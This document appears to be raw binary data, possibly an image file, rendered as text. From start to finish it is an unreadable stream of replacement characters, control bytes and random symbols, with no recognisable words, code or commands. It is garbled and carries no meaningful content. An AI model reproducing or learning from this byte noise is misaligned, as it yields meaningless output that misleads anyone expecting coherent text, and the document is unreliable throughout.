��@R���p���N	A���%�U���	��c�/ݾ�(Dt~�G�r���#��q���09!���������s���@@3�`�`	�-Y��`	30	p 	> ��ͺ@b�� ��0��������a�d�����?3	�������2h ���0���Q`�)&p ��G�8!�(�Ͽ<��Yg�� ����2{�Tʅ���׉�F��g,�k��Sq���k�.a��)�wM�=����K�Q�o��͍F/)8o����h�<���T����?)BڶL�1N�n�X��<z�̉��I8�0��%_��-Cft 5l��F.[��.��۰�TR�[�	n5�p��U��6������*�������?z�
JIl1H @h��2���l��ߖ� 'Et()�.�#?�Z�h�&)d�Q�9s����A��¥+��˙���'C��Y��-|`�V���V���{���.�����2DB�4��#����2z a�=X�ɖ2H�:��M���)��`�YP��#g�s�W6�@��Ұ+��r�i� ��a����m�	�h>�h��(��aK��AJU����2��r�-�`ɇ-Hh��R�C� Y�04�  �X)�4rp�k�Y'�2���n�p�Y2����a�B��e��j��C��6<�fLt���L� "SR#T;�t ,�ġ��R�ÏU��,s`�h5"'�ʜy���A��rZƇ����M��2n c��G���0�.e�-a���b y�1٠@��'��qH�'Tx�1<�328C5)-ꈣ"ںl��x�U�&@�M�9�z8�g�HjZ�a�Yf�����<�ښ��IgAp�YK���_���P* �6XfY���k��m���T�!���;���h�ژ#�9��gޖ\���8���⦭3��E�]����&� �źj+Nc����Y��.��6fHa�	���"��'������9�"!x��/�x�/���	�2����� c�-���(5�t�[
 ��,�H�pǺ]p �@"(���n1`�1�6'�����@X���	8�%	�I���`(��DK���7�!s�@C���(��`�0�6��Z������d11]�":  0����1�H�,r҈5b��sD�2���56���X�2D�W#A��F +,���@!+�P�`� 5���+��	���2�
T������'jP�IgJ�(�#� ֒r�N#���@���c��Z�$�I���8�.�!6����Er��R��e3�@R�����AXp��T3�`N��(|�
��ǻ��<qY��6�|�3Q�\e<`���̀A�?h�c�#\�QR�����^R�@f�^d��cD���,�c �*��T@1�GF�M�)@ذ���D�Z�B�pI)u�s���@8�˄������Z�4�Y~iIr��'-Cm�S�4�I��x*2���/�C�tf��q
8 �A1�+���i�n�Þ���x�b��!��A"3�V���hZRt�˖x��mY��2�e0�{��G�b'qPE�)E���P_n���S[�-&�Q� � <Ơ&�H���h�2 g.@8�nR j���(��!Qx�C���],r�*�ˤD#P|�KR��F	$/��"������U���Y��-�@��cf�"l�@�
p�P�@����U ��)�)W#D�iK��a)���x��2'jp��ѣVH@[�����@�ң�Fc�]q���Y�x �x�Tm�& � ���?��(�P	6��
� $��b���'�!)�C�HP!�T�nJ�?��-��Ԉ?��¾��o��F�4��o��K}�T�戻X��m��@*т�� ��l �i:`�m��l�'A EhI
64�1Gt�pd�,�:Q ���b��g��c���g[ҁ��C)�X���ѥ�%��I9� �!�KTB���,^�j�[� �2�P�h�lK�K#���o�3 ��X���9�΁tX Yx�?�H�Ѳ���Tq�i��`�@r�K�a������ޅD�Ȳ"
2ԡ`�Aɷ �=,C��Ei��\�3��lJ��M�t(�$H�#���	������4"dA[XC����HEv�ad���oٛ@P�
^����������c�a;��o|b�Ez@,pY"H8��� � �?��'���^�C�&XY=z���:�C��ҙÃ�n�dⱐ�gyx�{�Ȇ8,��t0�pMK��!l����hI;2$��k�Dx��I����@8��	D �"� �}
< ���I|��b�GB�@�ߒ�w;���z�P���ł<;�l��|�|@���*��[@����І�ł*2��� x?���!dӨ�8� BH+�c��i-���@��?����(�v҈�-�������ȋ���d��x���;�0>��,@�6H�� ���<��@� '�H �7t<J�6���X�P��H� ����s��0=ziԣ���0h��Vp� >⫌&��S \:�ȏ�� ���k%�k	�rC��t��̐���%p���k��x��@���$�C �P@�����m�*�p�euhƆ�����x��`i���P!�&QԈ�%H��x��KE��ChʉUL
 5Z�=�A�X�������j	"��c��cˆ	�_!�����xB�p���K�ā ���H������3� �:�������9�>�H2��=���=��	��|ӈU��(��(��a�<t�;m,0(|��@���҈x "0p��ȴ�T��ș#0&J�L
��Q $�:����	H
��`�*s���̐)$��<�J|���H�d���a��ij&Ǜ�i�(�x����ĭ� �c�|t�΄��԰��Ł��
y�A� ��/j�v��@�|��`c�}�ȶ�Hd@����и �h�����J��� 
 ��BAUl�xԈ����Ԉ����L
!�A��H	��
HM
�c��j����<�l	�d�2�Sȏ
 �g��	���H�i���� L�9Ԉg: σ� �QC��d����x'}�C����X[ʐw`r�n�kO�yϤ��W��y�pK
tK�����+(C<��!T�U��l�h�0(�XL��К��c��#�8��2�:_`��x/}�vPb �bd��d �u(@�bO�l�b؂Hs��j�΁80O��D�0$�:Rܱ����#��)����=蔘��(�����PN(�`�*>�xtP�]�6Y��Y@jPwpd ��1@��٬�J�S��,1���C����X<�����\��L�AT[,'s��N�')].�����T�#K %\�8nHw�IxI�O8�_H�e(�_�d�6�H�pS��b ��H2��St<&��P�`0��$0Cm�G������ �r��!k�NKm��*M�d����ՉT�Y8Y��R�5�CPWR�YȒ�l�|m�s(���S��U̒9��1P���$�`�)� +�x�ΒT��,;��N�2��P*�J�8�h�U�ʈBb�<35��UA�Q؅d�.nhk0u�B|���6�}�K�� J
�K��2P>R��+� �2����J\�Ɂ���rԖ�@�R^���M���O�3���Sx[���)�D�wwps���fpe8i��r8�lt�u@�ꁸd����t)>��ޛ9C�RN���C�G� ' )D%)fX�.�+1�"��H1y�\I�[K��R(�iP�l�l`�d�����8cPr��x�8W҈k��E؀�,�X��@��P����&ߔ�D1����$�% ��N� ��hP_�b�܏�l�J�9�WHKȃ5@WHfȆi`����]��S ����X�/e�h��Y���X�Kh��m�Β�O'{���P�#)�0̈��
��Λ� ��@Ji����� N��C����v��� K@DX��	Q��.n@�hq`�T 1�j�d �]x�'&OeO��%�������a��, �eE֒߁ �p��`Q��b���&�<L�#�	:��� �h�IN�'���a����I��Fn�JhH8d�O��'&eQ>gR�dX�W�ԶT��/n�6�pLz^N��/�\.�`�R7������A0),�X�V���u�����Kn(�H�PpKX?��}y(>�s�M�MЄP&\0w��U�8�j��E |cv[̒�:�c2MC�_^N �0��!�D0a5�M
nR�@��� 
HM����͸A��,�жh����꧁P�S��6��o�0���̓�=gMxA��;�[R��5�uX�(��T��A��ɂ�"K7�	F�
��8�P�= 7�ʏ"!���/d���('ۉ���͝9�,u3��裉	g�ne�U��8�?�" �.�#Jʂ�U,u����+p'�A�_`s��%���K�kr�(� !��	�� ���1�LKV���0`c<J���E5���	�9���7ӈW��Ƣ��TV�a��'h���. "�-hA0�G��I��5p�x"X��]f�jp6Vji\��r]XA��HE��.l	��6��7N2��[���Ԍ����f���o�Vȳ����@��z�5��wj	M������,���a��.�'it�k+q�HH�W�`(�b����_)�91�J��O����"9CO�
h�ڨ�f�RG �0`m�	`��`F�	@T�ͅ��'k�X�-g5��?���y�($�v(�J�;��s'�6E�'x��'��-P:W�Y�6'~bXpt(�8�d@�2 ��6� D���i��b� ��ňcs �S�"(�M6�S���������x�����r�p�c�)9F��8��9h�7v'��+�7<��R��Sx�Qeb(�ф �c؅W��l�� Ց��`���5���tۉ�&X's>��a�%Ͽ����f-"�I��:�y'��x��ځx�0*�J�08�ŋ-��(�;k~��gQn�G�b�����5n��!��5����q-9��;�/��$��U7�O�艹d�/{;�`= [�j�/߁�qkvxBi�J�F������R@���[��:��pՏ�DA8ehXhiP���	Py��`����P|�SD��,���v\��n�(6h� �}�[=�[�����t���\�?(>x���0[�)~�-���6IHW��5P�G�b �d�<i"�N�"X����C�c��g�ߌ�3f���� �DP`�E�� ��
�)�׿
"mY$�Gd��k����	�⊊F�O0d�l!��ŉ>�0*C���-d�2��5ZԴy$J֮_�v��dqh�E0��cK-Hl��M�	��>��8�? .�2��l�]4��y1ο:��\$���/����*\8��D�vvN��Vz����HK�>m�B�b�z�X��%�"J�NQ�'+�]�k):�E>:���/K*=2n8|`r��#��/�H�"���yS��vE�֚jD�v�lE��n[�gVh�'���O|X�
*���D8���T"J)�Lw
)�xb� -�e��SQ�L�!�`Ap�{}AV�ѧ�5�5�Q1�c�E����Es��πǉDj;�s��E/|�:-5��0�@8UX��pr�%�Li�%��Tl�%*z≋���$�X$�B8Fj����d`�	�H��E��{�%�~%)�5"%sQwg�b���a)�Z��#`�$&k��:-�vmlUd8�py2��%��Q�sa��$�L��$��(#�[@ʐF�e�e[Z�G�ǩ��*�L�:�E�=��H�Y�J)%�EZ蚅���[�RL���O;]|�mz��\!'#����O����m����$�L2�!e�"P)#����k+�!�����'�H0�?�1}ё��W��� \Y1Sjt&!�iT�?��FF�
2�^��E�����������1y�������`(��w����<� j8� ��<���p��:��H[�a)-R�}��W3�TfQ.]��%]��>Lvٕ��;���El_T<�d�O9��Hs�a�~"�s �5�� R��!�q���%HN�F�$� %�j���Y:�Z�Q�B-K��U�n���b2�ȜF#S�F�0���'����R!���"YH�2�g��O$���9��\$By8�Rh=�!{|����顆ϫsD�5���؞�Pօ�Y$!�R�P4A�as"!��@�����J4"���?dJ2r�ET�",��.�RP�l��Fڑ��Y�x�!.��B��! W0��{w��!��+hNP�[N�
Y @'c@C)�]D����E6]�"���b���r�j����@����������(:��D��2��6����H�ʁG=Z�a"�GC���NP���
wx%%�K��'�`K��;XDo����q���K�:�`�v�n�/�*J2�0-Llj�5l�-4�l��;�؎����X��f�pz�kY��0=A<�xXT�M"dA����%
*��u�X�O�IP������x�|J�$���~~�]�I� �"���qF)��*8!�0G�.rL���0�E�j�X��"���a�hH��<x�6w@+�%:����*q	r�i��ǬfEK���(A��?|����*��*��Vj�u��E���_���8�E�alP3��F��1V��6���i`��$��#KY�J�,�����g�n��pQ�ZR
�	��h�.C&���-o�m'<u�RZ�0��l+/�ԋ�� �F�נ�Z��d�X��x�V��"ǰ�1.�-yW��4DQx�J��i��pA,z�[Q}BK׵�9Dk�O!�]��ӻ!#Q��VT���Y�F�<r0�x�-��de��1F�5�vz��8r�A�;`�	T��X��;D8o5��r�)�Yj�"�(X*� &X���Z����9<8	��E�q1�h].��c���}ӛ����4tم0p�w�MfQ���%SOj *5���J�ᛴ�X� ����Y�A	H�`�n��뫝��@sŖ��tԝx�6V�m1"שּׂ�����]����ˀ5�h���Q��<�,ב2��wP��'�,Hh��� >f��l !i��3�]#i������|R��"�gK\��W�J��g��L8�ö�������B$��1�!H����M�F�\�*7��v��p��:�P�2�-��)�@-�d�{JSzz�nbn�0�8�R#0�E��W��ධ3��i�r���k:��o+q���"�F7�ь]��]�7�Q�y?o�t5K��P�Y��Za����7l�G� ���yO�(o�^"0�%,�SEA�E��
��"��zԭa������?��ua0[$���2�1kC����8��>��P����)pu���'w+�LS( IP�ަ��"��Ѩ���ه�[����|���b��3*�9E]H!i����4�q
�k�]~5pS�G���l\8��<�X��E֤��E8�El�?L �\�?$^��U�9��]�5����ExV�Xi�XK�VQ4H��E�,�)�^��_9X�28�u�A��S���E����=N� �L�AB��y�
%a�4�ARl�$�-Xȥ��Y�B�3���qљ\�-\�7T�X�^+��E(.�����D���.�ݘ�hh���(�F� �O�T���њ���8N	x�H8�	h��(�E�a�Y�(&�Dڤ�al�����y�+�H1��Ý�ń�?��?��1HC��9�2C��)̛�M4=���F<��^�EL�񝙹�ͷQ�� 
��?�� >#V���:JZ�Y
8Ffq�b������X+ɖ�%�Y)�2HC7����!1���$������%6c)272a�_%Ĕ��$PO�aa PL �	P�Oa ;�#)>�:�"��E@^K��*�0��0}Ѝi�m�b�u�Pv���4$���h�$\S_��o5QI�b(&!�P��D��ܫ)�"t����El��ʼQ���bK�!K"`L��?��E|/��0�Q]]m]���CA�1��?������T�Ț%"*��"�P�FXc$>ᄅ˫}����a��&����ZV[36#)��F�Jk� LMɸ3�C^b�-���e�!�.�_,T�?4�2�ٱ��Q�_��A�X�`VZ�\�y�
�-�ټ�Xl 	pSH�?DBK�b��# ^^��f+�%�Bl��D�1q�D�C�:�.>�?|��?�ȌXD.�bc��r���Y��.	��X#uZ�5b&zL"Y��"|LU��_��JQ�ʉ�9ZD②��ӥ��`.0C8ئoZ�^�=��Ɛ�PF\Q �[bdm�h�$b�"$����uR�t��Jg�d��tڄ�0�(��\cA	l�	8ت�E"$���h"x��MAPb�U��DO� ��~E��͂Rvj���hhW��F����9�������K��\���ØF� T000����E�k��2��a���h��iK ���:���O�i�c�$n���RZ�'L��C�I%�f��d��ґ)$|�����*�lL�4���h�l����2 C��E�Q�E���3�gK�g�R��e��H�X�0�l�����C=0��D7��.���̨�Q�:(�z�Ǿ��l.U�?@�?(�����<���5�k�q夕0Ȃ�YZ�F�Fx���]Z�d⮩�8�V;�<4m�M,��
�n�1^�E�_K4��9�r~-�v�3a�W� �jD71�y`�?@"W��$�B%�̍W�h�V2�bE�P�u��	H� �j8^�8���6m�yހ����M]8�a��$@´�U31�3}���z��N+�"	IQ�	���5�mC-��J��X��,�uj�.��^`�z;���f_�JQ�@̪H�E�7pC.J�5,��"�6�EP¹��3�������_�vk�M���h�Ӽ����t��n��/���&��]��q��$�����6��#zɒ
���AQ��5<�Q�FL��U����(�d�r/�"!���"��Yؕ��cQ� H�tN����>a���ZX�F\Z���$� �6� �.! 	���[Ӵ@���h�Ĳj���)O6���,IF��n.Shh�v��K��J�Yf��|������Z��-��P|< k��	d�F�)��H�SD �\�A%��h�|	�$�p� ��i���5�ւ��1̌�ٞn���K�-�$��n���!P�����ݰ�@'����^DI��Ey�JK,�o���@�`e���$?3镟�*%u��� �dJfKH��p1�6�krqƌ��Ҡ���K��B��ݭ�܄����\rmNÔd!�D͐�i��q:�1y�\�)�Ja�/�%アR3S��jl�pfq�e_\iw�F��E��o���*�DH��:��b����]yh��MY�GB�+(a��	y�nQ3�%	� 
�#��E\4�,\5�B%`��j3U��Ho�F���l�A�!�+�2�J�F��W�ێ�HحRX�`OwXYD�����?L�>��ӈ�	� �*��F�BU[5Fo�H��W{+H�#���PvQ ����������\B��s�k��v��<�]�S�E�Y��?(@K[DQ	�H��&VaR[�	�  c��.d/V{�6eo�6s�Fk3g[(�j�sJ�tX(�j ��*%@��G8ފ;Ok_Ĝ�Y@g���c�vټ�)� ��@l:�F�J�&�?�@��"J&gCBt[D�[ķ��E���Rxfo��v�3"�?L�)HaX��F���0Mڢ������Es�w|;���rN�����^���D�N�E��	dŘ\�D��l�gL�El�dS8�Cx6�Ŵz�H�%H�9]�B��4��i������{�7�A��ط.��c�n��Ŏ�m�rɗY�u�\Z��Wx�?�Ed�W;�$�7�9p�)�/��.��$dA&u����y[7G+���ؠ�XHk
�����F�HxI^�;��PA%,�+��H0�ɞF�s��O8ʒ�F��!�1ġ;��;|P�p�N�?�B��QsQ���!���j�&��ɓű��� �'8��%����.�X��m��,w�Iwu#;Wgw̰�tם(B)4�:�C�ù�581�����i�$ ¹1V>���u��?8XCIј��q�;V������%���
�3ſ|K��v������"�BڼC�k��ޣX�_7H�(l��k����o��"��-��4��V�FP�&�/
�8��eb&F�����8j0����z��d�<�K���vQ��d��!H�$��3���]��kKL�9P�0,��%S�'��4$����;`�6�reNQ2E�k����0cA(���O8ߋDv��(R�.P�F⻑ҷD�P�%�=S��	�\D2(B���?���ǽ���Y�I.��[Q�"�#���xV�3�HP�HG�v�h/F3J�zq��uor��/�����nn�?����g���Qla%U��͒�B��@(Z���C "T�l(�b �Y�� p�@=B��?*V��IE��?]�t	�5P�@I��Mb:�AJ��.���?EZ���?J�ȩ�W�%Ax��C�v��vi	�Aɲ����K��Δ�Q�8����$�X�9p�K�%�h��͛�E괂EKS�2-Z4#���N����������f�?,����W�d��փ�n�ܹ��C���{��kF�)5N@*�~"q�,Y���b�@d\/�rt��8o��y�Q�l	,z�� 3z-)�:䟰� �'��cY�1���K+���J����9J���#��I���œ�@*l L O$�ʫc�:2����������h��r2(I�?�L��ٲ�*�5�pb�Nx�A+�PC�GpQ�v~�Э��iK� �iGjJa�0l��b�!fX&�b���qFD�b0����EBO� c�Ψ����t���(��'EeM�hC�v �K'\�,5�x�c�9����pM�����`���!DdW$�"�HFZ���,��cT\q�
ph!���1$+vZӝ��b�-��&	�. G�m =�ق�ڡ3'�p,V0�D�L2�\�M����Cu���J�5j�S<����H��O��
�Șc�K���2�������S�;�B v�h�TH�/���H�_~�wTٺh��%���g`/��B���@X�_���vvES�^	B��9��D�w�ӓf�=H ��-nD�\r(�W*A��#�>�fv	o�6.	�^���h�U�<�+��*�6+;���ya���:��莭'9E�s�u8�r�������f�E��"�-O�1>*�8y��=)d*�d��W.�����q�M����p�y�2�h��4F��Y�J��8UX���^��ѧASs�}`&��!k���,��v -,�@*�/Y�"�ǴdćRY ���\c���?bH���m���}p����nfy�巁�^E3Z��x�c(�܀%4��̡[��?�Ē�8!]���(���!7���!
b��Lg^��!f��d�Pr��̠R*��" ?dho 1"�1� ���b� 'D-��������(MT�(��n4'-�!���E���'0T���#)�KV#c���ܸ��E3Б���n�R6��<O�A$�#Abz`#0�[��G�`H<�����@`(�b������@�-h�Fz#õ*��d=��^1��~>Q���5��v�C*M����6��ca�?��@syi ��B�t��T	$U��e3��G�b���:֡_	D�x1R1	hֲy<�A��P�:hsQ�'2���p��D��@&Fj`���-^�
��T��V�:�b ���F8�A�����A*���@��Н̲d�YF���1������ܴ�z�J�D��cM�b7��J�a�$��(U�*�C���ĆS�I)D ��:h�u����M�S�Q�غcm��\�1��NE�A$J�v��Y�إ`X����ֽ�;��F4��x�����ڡ�%k����;�)��1fA�6Pa���L���:�:�XD%�bD����@P�`D,uK�1����p<,��x��-o2�@Ρ�R�,k���&���zt_z�޺�]4�����(da`��{��/D�P_���ox��R�����$���T��R9�	�#Bj����%R��p�h jљ�Ct�6��0k�;˖-��@Jb�(b+y���Y|��̺4�B���h2|w~PD%J1�����@Gq�a����"�K�%#��y�ߩܙ3��+�?��T,
[��� �j����6w�IBK���#�ɾ3�����%��?��U lPB<��E����&��_#���4]�{�u���]��d�47�r�?�������5�/Q	Q��P�)����� �np�Y�X�&���얁�t��H�9���<ԡs��c����/�)a�(�:��%q�ϑ`�*����Љ.��i��>p��zN���,i[�hZ��0]�l9wX�vFӯ:�h�x�&pȠ,`j�4vY�O�cH��<� ���R�$�i.�!��k���N��cm������U��A]|s��xm'�4��Ƴ��|�
��A��R�B���(�`sS/�� �5�8q���i)h���nJ���J�y�'���|.�)�)�n�T�M ��}Y��	g�Wzx��"��2��H;V�V�d��Ȣ�]��{��(1�����!������D��,�/@� �d�'��%>h*ot���.�"i؂����8�LX��"�������`����P��� $������Z���͊����N�T�b���������o ���g��6(#��MX�aM�0�B/�B��CLp �N ��Z��^��� �M l0Av!�A@�0#����dA� ��5h�	�/�*O�*p �'��A,N����BX��D�8А���!� ��{j �������a}p �/v�D�A�@'�ь�<�J!'�0���0M�P���6�B�Q�0.����M ޏZ�����������!�i �����3B���!�bѾ����]$1@0�2��@�W|�Y�l����R� ���@_���:��P����X���%y�a�Ja���xF(O@*1��aE�-�0@&K�W�����zp ��^���0F�+��t��a%�Q x,�AX�/�Ѭ2b&k�&��������2���*R82�l��8���
�r����"   !� � ,    � �  � ����/P�3Q���a�Q�����	�ŋ-����¿1b� �#�R�s� ��NZ�@�_�7E��牔'���J�8,��#G�
�I%��&:��8��3������0�0�ڧ������EΦ},�	cԿVNQ��P�2/��h!H�!��H�2D�/)x����I�1�-���o�1�Ҥm �O�J�R��QM�$m��5��v.���Ų�R�s�(
�&M�������������+�{���dlh��)�|��,p���r��񃆸?��?�#�?>]��Ti�q�n���Q�E�[!��[\T]u��a�cDe�qL\�6���ZP���?��ӝwE���QqD9@��F" $@Zd�|(�g��Av�I75yޔ-�ag���
�m�[R�ɘ�@%m�)a�^qه�|�Hpi���mE�A�����BP��E W@PB@���Tj6��I�f�1	Q
>tA#�|b	!]��B
m�_���O��!T�V�l�!d�m6��W��Ϡ}���
���He��V��a�.Tk�?p�UH M�Ux6�D�T��Xg�i)FR��A�@�D��C/=�h�'[�pQ����Qp��qF �b��7|��C^��JL�F�.ׇ�)~1DF���v���&h�p�t�Q��c�ÅEVRY�E��)��zP.t�H����E��#��l� �>#DC����z��R=UW ��I�l��3�bTQZk��lA{B��Y��!�?U\nh;�7�z168���ɼ�4dO���?IP�;�c���u�Ad[��Q��zFoEf�uD摻�}�ѧ��MK�#X��^��S�*d-Y$@z]`��}��[��4���=F�3H���Z�nUe�G��&nQ\�Dbo�0�#��p��o�*Z�uT����"R�?�G��Afg@G�����z��| ������G>�&����ߠE %�0�X.�R��p���Il����,ҕ��.K���ń<��t@D��<�*ˠEV�4/SLA��E��"���w�#{'�=�19 (����𖊍�l�9݃|5����X��"�E;�jt�S�� EA��DR3)Z�"��h!/�xCӠf�=�p�ڸ�ChI���p����H*<ckh8!��p*�h�PdתA^ɐױ��b2������˥�^Q�1�D*!B�nF.r��G:��ad|��8�����I�E��|�$��` ��ɏ)�tĞJg:A�5M��?l�1&�a0��Z\D�F� 
sN��@Hiڬ��A�?X��������	'�ғB�>@�������7��:��Z*��<1���(g�B[�@!�l����nV&�D�hؘE\��?A�k#��GZ'�V�G�dI���8i}*����項�>�l`�ܸ�_-�΋�Þa%F��X��B�-s��((�V�s��4�"�J;�C@� rOniU������ �ս��Q$C=�	�a��Y��@�E�A����"�'+�q�u�"ڨE�`&D�	�}@�(4]m{�MXc�jV�"f(�B&�D&�!�)Jh+9���
�)P�����h�E�
�5V�3�����`��x0��m': ���co�J&J��>B�ԮE�u�N����BQ؝!+G�J�j�㕫����NHҒ�) ��Ǽ�I�x�C��8!>�A"����/x�^@dY�E�Chƈ��h�����Q���_��bf*݂��&����B5�;0d6�nuO{� B&g��C���"��]3N!B6��!<lhZ`	_��"��$O���Nw��8��JU���)���?v�����˲CjfiB:E��ó��D�v��A�h}�T�	��"d�t�	�
_ds�#|���B$���E�ful"��5��^`B�������0�$EB�F�m��.�	�+D��`��4�GDVE�����'˜���"!�?�A�^$�����O�p�"�x�?^���b5Z�JĐp��q����Q�/��8��Y���#����N�AX����n��f�c��>O�!��2!�I9DR�/�#�"!G�c�n��ܝ���'$���a��Ϳf�>Сx��D�B�/(�"LtX�u$���*s��12��t�{�1Ǆ������Ʌ	ʽv*�#����v�s�"��J|�n���������"1��(��6��Q(�S�ZHĘ� ����0�I�#]���'kj���a/5F/`g��ȩW�[��7{�ڿ[� � \q]�&�Y���q1�x�H1
t�O
�c�aʖu�yQU�U 4@0H*@�f�J�@~�`~���q�'aǕ��S-@_a
��
qn���@�a�`�P\�ww�$��U�"1 G1�h�gh_�����q���@ ���`��@7�U���W��AM�r� �7FӰp�v'��r��������qR����� h�k)&|�CM�!��*�K U@�@������p���J��=�� A�����Bl@ R0b 0������ ��a��6�@�o��p	�P
�`
�(��@A��r����%?�S?O�]W�>Z1-o r b 
�f��n�аMِN��N��֧ �x��-U � p���7\7%�@P4�\�Q	2y	�(�0����(	������r�U�+��+m�:b�	��	���qƍ�V�Xy~����� � 1�P^�^0C r z����h� f�R�A��n'��� 
�8����`Ԩ��`�X��t ��!&���Й�Ȇn������x�X�%ftٚ�U��e�0�� � �	ai�c2�k����������x�X\�0a� 7�̰8�`�������������9����P���22
�Й�P����pe�ًUٕ]��@��8���`���`�i�8���J��i_h�r�	@��!\M�~���4�0�`��	������<����ڰln(�� � (�� ٰ���t)�����z�j� ��
TJ����q��'�E�)\b6�P�H���H�ٝmg
��`=� "��`��q���"���`���@�V/���M�	�@�FZ�����P���jQ���AV
��
�A �yd� �Y�Y������e��� ������h�� �A��vB����������@2z�CZ����I�M:���v� ���
B�
�=�z �C�'LP0 D�p��*� `�����j*�&�ݩ��Pl ��<4���z�V	����� �����`�j�a��ژ�٤���!{nVZ��@����p	�ʰ�0��#�'+�=Z�� �����B���
�҂��`��g���Dh6	����na�3�&��槐�	��9٬�jM��SZ��
�2k
2{,+����,+�:%����P�]��Yn��l`	l�	a a	eP��v�
DX
���p�C�
��e� ��b���Чqʚ=�������<)f�ʶ��h��k�:����"A)G�%+�T*�� A����� v�'3q(�
����0>Y�u s�{	�+�!��+�2)
�	O��t-1)��J�		8�"���ek����k�uK%��������a�+�9�R$���Y6�CI�GarP��@5~1�)@��+���(�����I�0
� ��+q>���
�+	���৞����A��
�жA��m[��;���K�S\�^H hA B` ai�UL`Q.��"a�$4] �`ЗD ���"q�P��
	G���
[���3�Ì�>@�����+J���;Y\ϐ�"!�k�l	L|�\~��E@5)��c,-4!�xȁ�� Av VQ&QqKf ����PE�� 8�[�T�����y�����{M�{P)P7�=�J��8��02���*�}ePU��QU�99H�,C���"��7�VLt�lp��&�b�p�AK��*"�0�[���p�0������ ���G����*5�Ơ�0o�@	�P��ED��1PE ��	�&����A"#�;�aY�CB�	}�C�,�>w�}Yʜ,0�؂>�{`Ґ1ҁD�(� p( ���\�/P�0��@
9}�;8İ���,!pٗ��C�\�G�|eQ��gQ�ɞh�qJ!��S�A�����5 4�A]P=�"��wm~�&`�C �<%� �	0|P
��S¬�!���@Ѱ ��b,?�9 ��T'Z�^������ 9
�_�2.P�0,�s�d���W-X ����ۂ{P��Pܡ�� .��	 =�ΗA�� [��l��y<9o��!�޸o���pgj�	��	a����<�I�`���� ��!�O�	�]!b��l�*UD4��,@$0�um�Í#	������u
�����������W�9���9�	�@.�pB��B��p�I�d���&��	P�y�WP����\���]P7A�P>�y�y �&]�ѭ���P.}���|�Ѹ~� ����1�P���������D�������ݴ�K��@�O�T��L�	Qt`@]p9mEc����R�~�1�= �>��sǟ�
������(@͙�=����ؐ�~�ѣ>j/�q��P��G��;J/��'�m@"0 ֶ�Y�����C�]��~�N�t-A� ����/I�ٰ��p �����P��S�� �C9���!��N��`����9����9L�O�@dl;m�3�71��> �f.�q���}�  41�[PqЗ��^'L�	3 �>P	D���j�����;ݘ�N�B/X��<G�>��_�������5qD.�L;�dL���W) �> zt��N��Ȅ����<�����J*���S��u{��
>0�>��ݭ��ɱ����������J`�����;
���'��<y������C)�,Y���~d��oOG>e|��"ņ23"R��Ͽ<1�P�/���������?j������_��fd�qIVM\�:ƒ��1bʞq�n�?���b&�`��A�������GPa���Y�H��J������8��h&lF?y�y�� Q>�jb��g��=�.!	� �H�V���9ʖ:И�V�^����-X,eXEKK/X/p޺X��M����ӗp ���o�㇜���Q������0�C*��{	&5�O��aC��hƟ�ي��j*�3�%�����&�:��a��G�g��o7vӆ�8ʠ�m��Zha%-6�&#��&����h0�G�`�#�����<""�-Hpo����C�z�  ���������Q�'-�QIL���f���*X`H6	3�p i�:����qX��Eh�J��j`��A@�eV8���`���C*!�K3�h�� ���h�<�x�#"��g� -����@M�D����<Fg�1�u3A��Yj)�N!�#b8��N{�Qh,V�'?aÇ	n �`!�`��e��ER�8�����x�/6�HT���T�8��1�j*R�j�/#i�	ML^���
�6�y�y�4�"�S���&�j�&�h�a����[8� ��H �8���m��%����N��B)���
/�`>����;5#2������ҏ�9�C��2���4��Cn���c��G؁��HC�}�`��L~̪	�����c����0&�y� ��c�b�Y9�h��i/���;R�4�0b�'�UT��!#�,��C�X���;��<p�5Y�1�2����K���y���ɒ���hR�Șc��GQ�X�o���8���[/���D��.����j#�A��Eh�C�r�3t�L8���5��c��<�-a�x	�����A�r��Ȝ��1	�3�(JGҡ�����b�ݐ�I�C���/l#>]��`F���
m��}�#�@ p9��,��<@�����ؑ4��J�����!#����*XAw*!٠��5�UAFė����L�[O��tdc ��nT�k��q�QX�7�9a�k�-���i,c���&P9*�j�U��.@�T�
p��0�A�#�a����*(���7���!TXU����=s>д��āg��d4�@�2���L'9u�GC�o:���0�
{��An��2b�_�����!N1}.��٘F0����ՄV�R��� ���@�8�+p$
��\0��]0泴`'d���s�d�F�<���5��ݬ�ux�#8Է��qd'���@^��!-���׽�H����.x1�b4�`�X0+�r�r���* K`���h�t�&<�# �ڰ��XaUY�V+	4�#)3\Fʁ�b��#��G6�1�Ш�D�d�S��ш�6�
����D,d1���]�8���T�J���/G��V���F3
_�:�.���*a����m�s BF&���Tb��)g��Xk.��J&+�=!��
YotF��D{�L�,���X���Ѕ>�d��-H� h+،�
�j}�?`֚0AU�FTR��)#mxnF�Оsd����q���_�2��r���X'|9r"�%�9�"�dd��gv��T�B��x�,l��Y��Y�& � �&Np��� �2���;��!,#��T���%��n����,w �G%2�C��(c�N}�#P@cE��.̓��tF��N����8���M�#����0���XD%.Q�R����	 ?`����h�����M�?��t����2b*h��o�3���8x�rS����2F���őUp{6�tG�k1r �t�8~�����B���@�3 ���PK���K D��D���`/Gf�7�6xL�C i8���^�;3�'O�.�-oy@ch�X]�T\�y�w��юw��� J;2ό����Ȝ*�CPa)HA��WQT��׸�n�g�����P@6��!��*���^9�"ؙ#Y��?*��a���`d]��(f���F1���bp&,D7:G��x���-�`IL�����@`l�'�b'��	x�� Duf0;�r���<SU�	H�2�z��#�{{,���k5��+*�����D!�?*��w�A��l-莃d8=<�� ?,���́T�?^D#.�=z(������	����02�6��>������n�qH�8�wq�Ks�����v`�s(�����3��+^h�62؂�:�)��s����H����[����d� T����X����{��Zl�)�P�,��	� p�����R��i�\X�b@
wp�㾌Щ��<�c���`� �Т�>��B���ۢ�����ڵY"32# ,{�߫� (�� �x�e�h�7���҂
�fʈ(�������	߰�p A���������w�b$ƌ��:	��� 
x��?���"���޳	ʡ����0�"U����$�63���U�<Z>�r�9����5f�FY����a�b�>�ؼ�؇��)t��c���ÌĢ�\0�؀�	x�E;
� F� [�Ĭ�	��
���{�s �{�]�s$��XD-��>��"�|�0h�`��i���=|�䈆̈�{H��AL�v@�e�>� ș(��FdH�� � M|��+�8��%`���0����(��T	j�{�I���`����PF�<��8AxhH�܇��C$Fn(�8@����(�Ɉ)‵| ��
